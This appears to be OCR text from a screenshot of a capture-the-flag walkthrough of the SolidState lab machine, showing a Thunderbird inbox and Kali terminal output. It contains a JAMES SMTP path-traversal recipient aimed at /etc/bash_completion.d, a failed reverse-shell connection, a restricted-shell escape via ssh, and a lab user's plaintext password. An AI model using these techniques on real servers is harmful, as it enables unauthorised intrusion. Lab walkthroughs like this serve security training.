 Applications Places Terminator Sat 00:17 1
Inbox - mindy@10.10.10.51 - Mozilla Thunderbird
Inbox - mindy@10.10.10.5
root@kali: ~/Documents/youtube/solidstate
Get Messages Writ
root@kali: ~/Documents/htb root@kali: ~/Documents/youtube/solidstate
root@kali: ~/Documents/youtube/solidstate 119x23
john@10.10.10.51
Inbox
Trash
mindy@10.10.10.51
Inbox (1)
Trash
Local Folders
Trash
Outbox
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 82
for <../../../../../../../../etc/bash_completion.d@localhost>;
Sat, 9 Feb 2019 00:02:19 -0500 (EST)
Date: Sat, 9 Feb 2019 00:02:19 -0500 (EST)
From: team@team.pl
: No such file or directory
(UNKNOWN) [10.10.14.3] 443 (https) : Connection refused
-rbash: $'\r': command not found
mindy@solidstate:~$ ls
bin  user.txt
mindy@solidstate:~$ whoami
-rbash: whoami: command not found
mindy@solidstate:~$ id
-rbash: id: command not found
mindy@solidstate:~$ ^C
mindy@solidstate:~$ ^C
mindy@solidstate:~$ exit
logout
Connection to 10.10.10.51 closed.
root@kali:~/Documents/youtube/solidstate# man ssh
root@kali:~/Documents/youtube/solidstate# ssh mindy@10.10.10.51 -t "bash --noprofile"
username: mindy
pass: P@55W0rd1!2@
Respectfully,
GitHub Git (0)
Thunderbird now contains calendaring functionality by integrating the Lightning extension. Learn more Disable Keep
Unread: 1 Total: 2 9 Today Pane